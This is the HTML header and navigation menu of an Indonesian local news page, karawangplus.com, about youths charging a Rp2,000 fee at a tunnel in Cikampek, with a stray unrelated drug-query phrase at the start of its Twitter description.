  <meta property="article:section" content="Metro"/>
  <meta property="article:publisher" content="https://web.facebook.com/karawangplus.news"/>
  <meta property="fb:app_id" content="496074257428032"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Buset! Lewat Terowongan Ini Harus Bayar Rp.2000"/>
  <meta name="twitter:url" content="https://karawangplus.com/buset-lewat-terowongan-ini-harus-bayar-rp-2000/3984/"/>
  <meta name="twitter:description" content="can trazodone kill you Karawangplus.com - Ada - ada saja yang dilakukan sejumlah pemuda disekitar terowongan Pawarengan Dawuan, Cikampek. Dengan gagah mereka mematok harga bagi pengendara yang hendak melintas. Sontak aksi ini mendapat berbagai reaksi dari masyarakat.

Beberapa waktu lalu terowonga"/>
  <meta name="twitter:image" content="https://karawangplus.com/wp-content/uploads/2016/09/Screenshot_9.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>
<body id="top" class="post-template-default single single-post postid-3984 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://karawangplus.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="karawangplus.com" href="https://karawangplus.com/">
					<img src="https://karawangplus.com/wp-content/uploads/2022/06/new-logo-karplus.png" alt="karawangplus.com"  /><strong>karawangplus.com Jujur Memotret Karawang</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">		</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-633"><a href="http://karawangplus.com"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-705 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/metro/"><i class="fa fa-arrows"></i>Metro</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG_20260105_134440-660x330.jpg" width="660" height="330" alt="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua">Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG-20260101-WA0008-110x75.jpg" width="110" height="75" alt="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap">Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/1000681023_11zon-110x75.jpg" width="110" height="75" alt="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan">Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar"><img src="https://karawangplus.com/wp-content/uploads/2025/12/2f471574-f884-4fef-b614-a9617a9c038c-110x75.jpeg" width="110" height="75" alt="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 11, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20251126_101813_11zon-110x75.jpg" width="110" height="75" alt="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat">Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 26, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20250709_163846-110x75.jpg" width="110" height="75" alt="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran">Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 21, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/realisasi-anggaran-memble-dprd-soroti-lambannya-kinerja-dpkp-karawang/26655/" title="Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG-20251118-WA0017-110x75.jpg" width="110" height="75" alt="Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/realisasi-anggaran-memble-dprd-soroti-lambannya-kinerja-dpkp-karawang/26655/" title="Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang">Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 21, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/profil/"><i class="fa fa-archive"></i>Profil</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa"><img src="https://karawangplus.com/wp-content/uploads/2024/12/IMG-20241226-WA0035-660x330.jpg" width="660" height="330" alt="Enterpreneur sebagai kemajuan bangsa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa">Enterpreneur sebagai kemajuan bangsa</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 27, 2024</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat"><img src="https://karawangplus.com/wp-content/uploads/2020/07/1-110x75.jpg" width="110" height="75" alt="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat">Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_4-110x75.jpg" width="110" height="75" alt="DPRD Karawang Minta Pemda Antisipasi Bencana Alam" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam">DPRD Karawang Minta Pemda Antisipasi Bencana Alam</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pendemi-covid-19-dprd-karawang-minta-pemda-bantu-nelayan/23340/" title="Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan">Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_15-110x75.jpg" width="110" height="75" alt="Jelang Pilkades, DPRD Cek Persiapan DPMD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD">Jelang Pilkades, DPRD Cek Persiapan DPMD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door"><img src="https://karawangplus.com/wp-content/uploads/2020/11/Polish_20201111_094146908-110x75.jpg" width="110" height="75" alt="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door">Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 11, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-minta-gratis-biaya-pdam-bagi-warga-miskin-selama-pendemi-covid-19/22868/" title="DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19">DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 12, 2020</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/pemerintah/"><i class="fa fa-anchor"></i>Pemerintah</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4378-524x330.jpeg" width="660" height="330" alt="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 3, 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4376-110x75.jpeg" width="110" height="75" alt="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 5, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4374-110x75.jpeg" width="110" height="75" alt="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 30, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan"><img src="https://karawangplus.com/wp-content/uploads/2025/10/30ccbe44-39b6-4e9d-b316-bd7c17437cab-110x75.jpeg" width="110" height="75" alt="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 6, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0055-110x75.jpg" width="110" height="75" alt="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG">Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 2, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0020-110x75.jpg" width="110" height="75" alt="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD">Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 1, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-16.50.07-1-110x75.jpeg" width="110" height="75" alt="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 27, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/info-lowongan-kerja/"><i class="fa fa-android"></i>Loker</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri"><img src="https://karawangplus.com/wp-content/uploads/2020/12/cellicanurrachadiana_20201201_2-660x330.jpg" width="660" height="330" alt="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri">AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 1, 2020</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan"><img src="https://karawangplus.com/wp-content/uploads/2020/11/buruh-pabrik-110x75.jpg" width="110" height="75" alt="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan">Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 23, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites"><img src="https://karawangplus.com/wp-content/uploads/2020/09/IMG-20200916-WA0027-110x75.jpg" width="110" height="75" alt="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites">Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat"><img src="https://karawangplus.com/wp-content/uploads/2020/09/Polish_20200915_095935732-110x75.jpg" width="110" height="75" alt="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat">Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia"><img src="https://karawangplus.com/wp-content/uploads/2020/08/IMG-20200821-WA0007-110x75.jpg" width="110" height="75" alt="Rekom Pilkada Hanura Masih Rahasia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia">Rekom Pilkada Hanura Masih Rahasia</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 21, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan"><img src="https://karawangplus.com/wp-content/uploads/2018/08/36425386_179672022888527_5480067116495273984_n-110x75.jpg" width="110" height="75" alt="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan">Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 2, 2018</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang"><img src="https://karawangplus.com/wp-content/uploads/2017/12/imigrasi-110x75.jpg" width="110" height="75" alt="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang">2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 29, 2017</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12956"><a href="#">Ragam</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-12955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12955"><a href="https://karawangplus.com/category/ragam-tipstrik/">Tips dan Trik</a></li>
</ul>
</li>
</ul></div>										<a href="https://karawangplus.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
